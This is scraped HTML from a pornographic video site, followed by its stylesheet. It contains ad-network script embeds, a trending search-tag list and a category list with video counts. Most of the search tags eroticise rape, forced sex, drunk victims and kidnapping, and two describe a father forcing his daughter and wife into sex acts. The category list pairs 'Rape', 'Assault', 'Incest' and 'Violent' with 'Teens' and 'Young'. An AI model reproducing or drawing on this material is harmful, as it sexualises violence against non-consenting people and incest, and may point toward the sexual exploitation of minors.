                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/SGFyZCB0byB0aGUgd2lmZQ/" target="_self" title="Hard to the wife"> Hard to the wife</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIHZpcmdpbnMgZ2lybCBDaGluYQ/" target="_self" title="Japanese wife rape virgins girl China"> Japanese wife rape virgins girl China</a></li><li><a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"> House wife</a></li><li><a href="/en/search/cmVhbCByYXBlIHdpZmUgbWFzc2FnZQ/" target="_self" title="real rape wife massage"> real rape wife massage</a></li><li><a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"> Amateur wife gang rape</a></li><li><a href="/en/search/d2lmZSAgZm9yY2VkIGJydXRhbCBnYW5nYmFuZw/" target="_self" title="wife  forced brutal gangbang"> wife  forced brutal gangbang</a></li><li><a href="/en/search/YW1hdGV1ciB3aWZlIGN1Y2tvbGQ/" target="_self" title="amateur wife cuckold"> amateur wife cuckold</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSBSYXBlIHR1YmUgbW92aWU/" target="_self" title="Japanese wife Rape tube movie"> Japanese wife Rape tube movie</a></li><li><a href="/en/search/V2lmZSBjaGVhdGluZyBBZnJpY2FuIGJsYWNr/" target="_self" title="Wife cheating African black"> Wife cheating African black</a></li><li><a href="/en/search/UmV2ZW5nZSBiaXRjaCB3aWZlIGtpZG5hcCBib3VuZCBwdXNzeSBkZXN0cm95ZWQ/" target="_self" title="Revenge bitch wife kidnap bound pussy destroyed"> Revenge bitch wife kidnap bound pussy destroyed</a></li><li><a href="/en/search/ZHJ1bmsgd2lmZSB0aHJlZXNvbWU/" target="_self" title="drunk wife threesome"> drunk wife threesome</a></li><li><a href="/en/search/SHVzYmFuZCBmb3JjZWQgd2lmZSBjdWNrb2xkIGludGVycmFjaWFsIGdyb3VwIGZ1Y2sgYmlzZXh1YWwgaHVzYmFuZCBzdWNrcyBiYmM/" target="_self" title="Husband forced wife cuckold interracial group fuck bisexual husband sucks bbc"> Husband forced wife cuckold interracial group fuck bisexual husband sucks bbc</a></li><li><a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG"> CHEATING WIFE GANGBANG</a></li><li><a href="/en/search/R2l2aW5nIGl0IGhhcmQgdG8gdGhlIHdpZmU/" target="_self" title="Giving it hard to the wife"> Giving it hard to the wife</a></li><li><a href="/en/search/Q2hpbmVzZSB3aWZlIHRocmVlc29tZQ/" target="_self" title="Chinese wife threesome"> Chinese wife threesome</a></li><li><a href="/en/search/YW1hdGV1ciByZWFsIHdpZmUgdGhyZWVzb21l/" target="_self" title="amateur real wife threesome"> amateur real wife threesome</a></li><li><a href="/en/search/RHJ1bmsgd2lmZSBmb3JjZWQgYW5hbA/" target="_self" title="Drunk wife forced anal"> Drunk wife forced anal</a></li><li><a href="/en/search/SW5kaWFuIHdpZmUgIGNoZWF0aW5n/" target="_self" title="Indian wife  cheating"> Indian wife  cheating</a></li><li><a href="/en/search/d2lmZSBodWdlIGRpbGRv/" target="_self" title="wife huge dildo"> wife huge dildo</a></li><li><a href="/en/search/cmFwZSB3aWZl/" target="_self" title="rape wife"> rape wife</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIGluIGZyb250IG9mIGh1c2JhbmQ/" target="_self" title="Japanese wife rape in front of husband"> Japanese wife rape in front of husband</a></li><li><a href="/en/search/Y2hlYXRpbmcgaG91c2Ugd2lmZQ/" target="_self" title="cheating house wife"> cheating house wife</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIGluIGZyb250/" target="_self" title="Japanese wife rape in front"> Japanese wife rape in front</a></li><li><a href="/en/search/Y2hlYXRpbmcgd2lmZSBpbnRlcnJhY2lhbA/" target="_self" title="cheating wife interracial"> cheating wife interracial</a></li><li><a href="/en/search/d2lmZSByYXBlIGludGVycmFjaWFs/" target="_self" title="wife rape interracial"> wife rape interracial</a></li><li><a href="/en/search/cmV0cm8gYmJjIGdhbmdiYW5nIHdpZmUgc3Vja3MgZGljaw/" target="_self" title="retro bbc gangbang wife sucks dick"> retro bbc gangbang wife sucks dick</a></li><li><a href="/en/search/dW5rIGRhZCBmb3JjZWQgZGF1Z2h0ZXIgYW5kIHdpZmU/" target="_self" title="unk dad forced daughter and wife"> unk dad forced daughter and wife</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBlIGZ1bGwgbW92aWVzIGFuYWw/" target="_self" title="japanese wife rape full movies anal"> japanese wife rape full movies anal</a></li><li><a href="/en/search/SHVzYmFuZCBmb3JjZWQgd2lmZSBjdWNrb2xkIGludGVycmFjaWFsIGdyb3VwIGZ1Y2s/" target="_self" title="Husband forced wife cuckold interracial group fuck"> Husband forced wife cuckold interracial group fuck</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIGZ1bGwgbW92aWU/" target="_self" title="Japanese wife rape full movie"> Japanese wife rape full movie</a></li><li><a href="/en/search/V2lmZSB2aW9sZW50IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Wife violent forced gangbang"> Wife violent forced gangbang</a></li><li><a href="/en/search/UmVhbCByYXBlIHdpZmU/" target="_self" title="Real rape wife"> Real rape wife</a></li><li><a href="/en/search/dmludGFnZSBicml0aXNoIGNvdXBsZSB3aWZlIHJhcGVk/" target="_self" title="vintage british couple wife raped"> vintage british couple wife raped</a></li><li><a href="/en/search/aHVzYmFuZCB2aW9sYXRlIHdpZmUgb24gYmVk/" target="_self" title="husband violate wife on bed"> husband violate wife on bed</a></li><li><a href="/en/search/Rm9yY2VkIGRydW5rIHdpZmUgdGhyZWVzb21l/" target="_self" title="Forced drunk wife threesome"> Forced drunk wife threesome</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIGluIGZyb250IG9mIGhlciBodXNiYW5k/" target="_self" title="Japanese wife rape in front of her husband"> Japanese wife rape in front of her husband</a></li><li><a href="/en/search/RHJ1bmsgd2lmZSBmb3JjZWQ/" target="_self" title="Drunk wife forced"> Drunk wife forced</a></li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIGh1c2JhbmQgc2xlZXBpbmc/" target="_self" title="Japanese wife rape husband sleeping"> Japanese wife rape husband sleeping</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBlIGFuYWw/" target="_self" title="japanese wife rape anal"> japanese wife rape anal</a></li><li><a href="/en/search/V2lmZSBkb3VibGUgcGVuZXRyYXRpb24gZm9yY2Vk/" target="_self" title="Wife double penetration forced"> Wife double penetration forced</a></li><li><a href="/en/search/SHViYnkgYW5kIGZyaWVuZCByYXBlIHdpZmUgdGhyZWVzb21l/" target="_self" title="Hubby and friend rape wife threesome"> Hubby and friend rape wife threesome</a></li><li><a href="/en/search/UmF2aXNoIHdpZmU/" target="_self" title="Ravish wife"> Ravish wife</a></li><li><a href="/en/search/RGVzaSByZWFsIGhvdXNlIHdpZmUgcmFwZQ/" target="_self" title="Desi real house wife rape"> Desi real house wife rape</a></li><li><a href="/en/search/RHJhbmsgZGFkIGZvcmNlZCBkYXVnaHRlciBhbmQgd2lmZSB0byBzdWNrIHRpbGwgaGUgY2Ftcw/" target="_self" title="Drank dad forced daughter and wife to suck till he cams"> Drank dad forced daughter and wife to suck till he cams</a></li><li><a href="/en/search/V2lmZSBmb3JjZWQgYW5hbCB2aW9sYXRl/" target="_self" title="Wife forced anal violate"> Wife forced anal violate</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBlIGNyZW1waWU/" target="_self" title="japanese wife rape crempie"> japanese wife rape crempie</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBlIGJ5IGJsYWNrIGd1eXM/" target="_self" title="japanese wife rape by black guys"> japanese wife rape by black guys</a></li><li><a href="/en/search/YW1hdGV1ciB3aWZlIGdhbmc/" target="_self" title="amateur wife gang"> amateur wife gang</a></li><li><a href="/en/search/RG9nZ3lzdHlsZSByYXBlIHdpZmUgaW4gZnJvbnQgb2YgdGhlIGh1c2JhbmQ/" target="_self" title="Doggystyle rape wife in front of the husband"> Doggystyle rape wife in front of the husband</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Free Rough Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>64 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>3500 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>4432 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1157 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>1974 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>44 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2438 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1428 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1367 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>3689 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3356 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>222 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>450 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1028 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1484 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2134 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>10 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>190 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>294 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1094 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1280 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>231 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>5646 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1061 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>1825 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>464 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>522 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>3449 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1268 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>628 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1217 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>602 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>240 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1417 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>2593 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>11 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>14511 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>994 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>562 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1118 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>4082 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1076 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>31 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1085 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>337 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1343 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1313 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Free Rough Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"981eca77b8014a3081f534974e13f4dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://freeroughporn.org/assets/css/styles.css
body_size: 4257
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(220,180,140); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(220,180,140); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(220,180,140); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
